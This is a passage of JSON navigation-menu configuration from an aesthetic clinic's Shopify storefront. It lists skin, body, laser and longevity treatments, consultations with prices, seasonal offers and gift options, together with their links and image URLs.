Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-646533","setting":{"item_layout":"text","title":"HarmonyCA Skin Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306136906","handle":"harmonyca-skin-booster","image":null,"title":"HarmonyCA Skin Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-721601","setting":{"item_layout":"text","title":"NCTF Skin & Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306431818","handle":"nctf-skin-eye-booster","image":null,"title":"NCTF Skin & Eye Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-920568","setting":{"item_layout":"text","title":"Sunekos Skin & Eye Booster ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306464586","handle":"sunekos-skin-eye-booster","image":null,"title":"Sunekos Skin & Eye Booster"},"link":"https://www.southwilliamspa.com/pages/boosters"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-401442","setting":{"item_layout":"text","title":"MINT PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306530122","handle":"mint-pdo-threads","image":null,"title":"MINT PDO Threads"},"link":"https://www.southwilliamspa.com/pages/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-626889","setting":{"item_layout":"text","title":"Silhouette Soft PDO Threads ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"601306693962","handle":"silloutte-soft-pdo-threads","image":null,"title":"Silloutte Soft PDO Threads"},"link":"https://www.southwilliamspa.com/pages/threads"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-735115","setting":{"item_layout":"text","title":"Boosters & Mesotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"399674966255","handle":"mesotherapy","image":null,"title":"Mesotherapy"},"link":"https://www.southwilliamspa.com/pages/boosters"}},"menus":[]},{"id":"tmenu-menu-478918","setting":{"item_layout":"text","title":"Secret PRO / BBL / Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-149994","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-932811","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_a9e62238-0187-49a5-bf07-c169774ec285.jpg?v=1755946730","image_position":"bellow","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/love-your-skin-season-2025"},"item_display":true},"menus":[{"id":"tmenu-menu-157961","setting":{"item_layout":"image","title":"FIND YOUR PERFECT SKINCARE ROUTINE","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/d580af7f3330ea1b86320715604707cb120b0be118c060a3a5a589bc3f49c52a.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"}},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-144153","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BODY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805919471","handle":"all-laser-treatments","image":null,"title":"All Laser Treatments"},"link":"https://www.southwilliamspa.com/pages/all-laser-collections?_pos=2&_psq=all&_ss=e&_v=1.0"}},"menus":[{"id":"tmenu-menu-974422","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-485825","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"777397436506","handle":"sculpsure-consultation-fee","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_5db4cd50-00d5-4ccc-b245-587e0d6e0ea7.jpg?v=1631371483"},"price":"150.00","priceCompare":null,"title":"Body Elite Body Consultation"}}},"menus":[]},{"id":"tmenu-menu-316906","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-423445","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-706279","setting":{"item_layout":"text","title":"BODY TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-968655","setting":{"item_layout":"text","title":"Lanluma Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-543023","setting":{"item_layout":"text","title":"Profhilo Body ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-425189","setting":{"item_layout":"text","title":"Excessive Sweating Injections ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-823701","setting":{"item_layout":"text","title":"CoolSculpting Elite Fat Freezing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"388709712111","handle":"coolsculpt","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/2771_246.jpg?v=1643823382"},"title":"Coolsculpting Elite Fat Freezing"},"link":"https://www.southwilliamspa.com/pages/coolsculpting-elite"}},"menus":[]},{"id":"tmenu-menu-703788","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","url":{"type":{"id":"page"},"page":{"id":"168760607050","title":"Thermage FLX Skin Tightening","handle":"thermage-flx-skin-tightening"}}},"menus":[]},{"id":"tmenu-menu-147759","setting":{"item_layout":"text","title":"EmSculpt NEO ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"391496106223","handle":"emsculpt-neo","image":null,"title":"Emsculpt Body Sculpting"},"link":"https://www.southwilliamspa.com/pages/emsculpt-neo"}},"menus":[]},{"id":"tmenu-menu-336215","setting":{"item_layout":"text","title":"EmTone Body Contouring","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"372540211439","handle":"emtone-cellulite-skin-tightening-treatment","image":null,"title":"EmTone Cellulite & Skin Tightening Treatment"},"link":"https://southwilliamclinic.com/pages/emtone-body-contouring-cellulite-treatment"}},"menus":[]},{"id":"tmenu-menu-102219","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://southwilliamclinic.com/pages/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-309184","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-316258","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-638424","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]},{"id":"tmenu-menu-140083","setting":{"item_layout":"text","title":"Sclerotherapy","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/sclerotherapy"},"newtab":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-909569","setting":{"item_layout":"text","title":"LASER TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-778723","setting":{"item_layout":"text","title":"Laser Hair Removal for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https://www.southwilliamspa.com/pages/laser-hair-removal-for-women"}},"menus":[]},{"id":"tmenu-menu-189609","setting":{"item_layout":"text","title":"Laser Hair Removal for Men ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"422672465","handle":"smooth-for-summer-laser-sale-men","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/laser_sale.jpg?v=1493139897"},"title":"Laser Sale Men"},"link":"https://www.southwilliamspa.com//pages/laser-hair-removal-for-man-n"}},"menus":[]},{"id":"tmenu-menu-146649","setting":{"item_layout":"text","title":"Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation & Vein Reduction","image":null},"link":"https://www.southwilliamspa.com/pages/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-641069","setting":{"item_layout":"text","title":"Picosure For Tattoo Removal","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https://southwilliamclinic.com/pages/picosure-tattoo-removal"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-308074","setting":{"item_layout":"text","title":"SculpSure Laser Fat Reduction ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"12298780699","handle":"sculpsure-body-contouring","image":null,"title":"SculpSure Body Contouring"},"link":"https://southwilliamclinic.com/pages/sculpsure-laser-fat-reduction-body-contouring"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-682399","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-526211","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-213599","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-892427","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-363088","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-514452","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243142","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-884149","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-659248","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-372390","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-193004","setting":{"item_layout":"text","title":"Redness & Rosacea "},"menus":[]},{"id":"tmenu-menu-447987","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-165330","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-632054","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-455933","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-345593","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-190834","setting":{"item_layout":"text","title":"Unwanted Hair "},"menus":[]},{"id":"tmenu-menu-992728","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-662434","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/62_745d7ae5-0563-4040-a94a-a6b6f13f32a1.png?v=1762164913","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"Black friday preview offer","collection":{"id":"610570666314","title":"Beautiful Black Friday 2024","handle":"beautiful-black-friday-2024"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-567401","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"LONGEVITY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805985007","handle":"all-body-treatments","image":null,"title":"All Body Treatments"},"filter":"","link":"https://southwilliamclinic.com/collections/spring-collection-2025?sort_by=manual&filter.p.product_type=Body+Treatments&filter.p.product_type=Self-Care+Membership&filter.v.price.gte=&filter.v.price.lte="}},"menus":[{"id":"tmenu-menu-563061","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-280971","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}}},"menus":[]},{"id":"tmenu-menu-459770","setting":{"item_layout":"text","title":"Aesthetic Consultation ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/aesthetic-skin-consultation?_pos=3&_sid=0a104bcaf&_ss=r"}},"menus":[]},{"id":"tmenu-menu-306758","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-384424","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-958156","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-693558","setting":{"item_layout":"text","title":"Secret PRO / BBL / Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-495517","setting":{"item_layout":"text","title":"Normatec Leg Treatment ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-812348","setting":{"item_layout":"text","title":"Women's Health","badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","disable_link":true},"menus":[]},{"id":"tmenu-menu-796297","setting":{"item_layout":"text","title":"Men's Health","disable_link":true,"badge":true,"badge_bg":"#00283F","badge_color":"#FFFFFF","badge_text":"Coming Soon"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-886806","setting":{"item_layout":"text","title":"TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-360034","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://southwilliamclinic.com/pages/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-827576","setting":{"item_layout":"text","title":"Localised Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://www.southwilliamspa.com/pages/localised-cryotherapy"}},"menus":[]},{"id":"tmenu-menu-480443","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-378446","setting":{"item_layout":"text","title":"Emerald Laser","disable_link":true,"badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-573056","setting":{"item_layout":"text","title":"IV Drips","disable_link":false,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/iv-drips-therapy"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-603619","setting":{"item_layout":"icon","title":"BY CONCERN","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-508607","setting":{"item_layout":"text","title":"Body Scars ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-579493","setting":{"item_layout":"text","title":"Cellulite ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-743330","setting":{"item_layout":"text","title":"Excess Fat ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-748869","setting":{"item_layout":"text","title":"Fatigue "},"menus":[]},{"id":"tmenu-menu-382934","setting":{"item_layout":"text","title":"Injury Recovery "},"menus":[]},{"id":"tmenu-menu-888977","setting":{"item_layout":"text","title":"Loose Skin "},"menus":[]},{"id":"tmenu-menu-724514","setting":{"item_layout":"text","title":"Leg Pain "},"menus":[]},{"id":"tmenu-menu-502503","setting":{"item_layout":"text","title":"Leg Veins "},"menus":[]},{"id":"tmenu-menu-454010","setting":{"item_layout":"text","title":"Muscle Pain "},"menus":[]},{"id":"tmenu-menu-585783","setting":{"item_layout":"text","title":"Stretch Marks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-102644","setting":{"item_layout":"icon","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-789807","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-353112","setting":{"item_layout":"text","title":"Medical Weight Loss Doctor Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-207205","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-502987","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/62_697b6278-fd7c-4fb7-ba6b-3a882b99ce18.png?v=1762165083","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"https://southwilliamclinic.com/pages/love-your-skin-season-2025","collection":{"id":"693367079242","title":"Beautiful Black Friday 2025","handle":"beautiful-black-friday-2025"}},"column_width":"3"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-842882","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/xmas-2023"},"hidden_desktop":false,"hidden_mobile":false,"badge":false},"menus":[{"id":"tmenu-menu-286446","setting":{"item_layout":"text","title":"ABOUT","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"Our Story","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":12242797,"title":"About Us","handle":"about-us"}}},"menus":[]},{"id":"tmenu-menu-792721","setting":{"item_layout":"text","title":"Join Gold Circle","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/gold-circle"}},"menus":[]},{"id":"tmenu-menu-258528","setting":{"item_layout":"text","title":"Gold Circle Loyalty Rewards","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/loyalty"},"badge":true,"badge_text":"Popular","badge_color":"#B78B38"},"menus":[]},{"id":"tmenu-menu-561997","setting":{"item_layout":"text","title":"Skin Test","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"}},"menus":[]},{"id":"tmenu-menu-266191","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"}}},"menus":[]},{"id":"tmenu-menu-232134","setting":{"item_layout":"text","title":"Book An Appointment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.phorest.com/salon/southwilliamclinic"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-996811","setting":{"item_layout":"text","title":"OFFERS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-772430","setting":{"item_layout":"text","title":"View All Offers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"637655613770","handle":"spring-collection-2025","image":null,"title":"Spring Collection 2025"},"link":"https://shopsolar.myshopify.com/collections/spring-collection-2024?sort_by=manual&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-165194","setting":{"item_layout":"text","title":"Skin Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Skin+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-203649","setting":{"item_layout":"text","title":"Laser Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Laser+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-258318","setting":{"item_layout":"text","title":"Aesthetics Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Aesthetic+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-661344","setting":{"item_layout":"text","title":"Body Elite Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Body+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-282131","setting":{"item_layout":"text","title":"GIFTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-875840","setting":{"item_layout":"text","title":"Gift Sets","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.p.product_type=Gift+Sets&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-914479","setting":{"item_layout":"text","title":"Irish Made Gifts ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.p.vendor=Max+Benjamin&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-147362","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/gift-cards"}},"menus":[]},{"id":"tmenu-menu-210431","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/gift-card"},"column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-433980","setting":{"item_layout":"text","title":"Gifts less than 